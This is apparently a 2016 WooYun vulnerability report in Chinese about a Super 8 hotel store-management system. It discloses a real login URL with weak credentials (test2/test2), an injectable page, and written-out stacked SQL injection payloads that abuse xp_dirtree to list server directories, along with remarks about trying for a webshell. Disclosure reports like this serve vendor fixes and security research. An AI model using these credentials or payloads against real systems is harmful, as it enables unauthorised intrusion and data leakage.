漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2016-01-08: 细节已通知厂商并且等待厂商处理中

2016-01-09: 厂商已经确认,细节仅向厂商公开

2016-01-19: 细节向核心白帽子及相关领域专家公开

2016-01-29: 细节向普通白帽子公开

2016-02-08: 细节向实习白帽子公开

2016-02-22: 细节向公众公开

简要描述:

速8酒店某处系统弱口令加sql注入漏洞,导致大量门店信息泄露

详细说明:

登录地址:http://mys8.super8.com.cn:81/Login.aspx

弱口令test2 test2

成功登录系统



sql注入地址:http://mys8.super8.com.cn:81/pages/bn/storesatisfaction/bn_storesatisfactionmanage.aspx

好像是sa权限但没法执行xp_cmdshell,于是就想使用sql备份一句话,但使用xp_dirtree始终找不到网站目录,太费时间了决定放弃,只要找到网站路径得到webshell是没有问题的。

列服务器目录:

武昌工学院%';create table temp(dir nvarchar(255),depth varchar(255),files varchar(255),ID int NOT NULL IDENTITY(1,1));--

武昌工学院%';insert into temp(dir,depth,files)exec master.dbo.xp_dirtree 'C:\',1,1--

武昌工学院%' and (select dir from temp where id=1)>0 --

武昌工学院%';DROP TABLE temp --

漏洞证明:

修复方案:

修改弱口令,防注入

版权声明:转载请注明来源 myxf@乌云

>

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:13

确认时间:2016-01-09 00:43

厂商回复:

我们会尽快修复

最新状态:

暂无